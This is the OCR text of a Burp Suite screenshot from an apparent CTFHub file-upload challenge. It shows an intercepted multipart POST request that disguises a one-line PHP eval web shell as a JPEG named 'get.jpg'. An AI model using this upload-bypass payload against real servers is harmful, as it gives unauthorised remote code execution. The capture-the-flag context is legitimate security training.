 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://challenge-1c87b7117b1ef8a7.sandbox.ctfhub.com:10800 [47.98.148.7] 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item ?
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: challenge-1c87b7117b1ef8a7.sandbox.ctfhub.com:10800
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Origin: http://challenge-1c87b7117b1ef8a7.sandbox.ctfhub.com:10800
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBTnO1ONhBW9lKOG5
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://challenge-1c87b7117b1ef8a7.sandbox.ctfhub.com:10800/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=17c4aaf87c57-0d13219104b947-b7a1a38-384000-17c4aaf87c6d06
15 Connection: close
16
17 ------WebKitFormBoundaryBTnO1ONhBW9lKOG5
18 Content-Disposition: form-data; name="file"; filename="get.jpg"
19 Content-Type: image/jpeg
20
21 <?php @eval($_POST['shell']); ?>
22 ------WebKitFormBoundaryBTnO1ONhBW9lKOG5
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryBTnO1ONhBW9lKOG5--
27
? 没有匹配 \n Pretty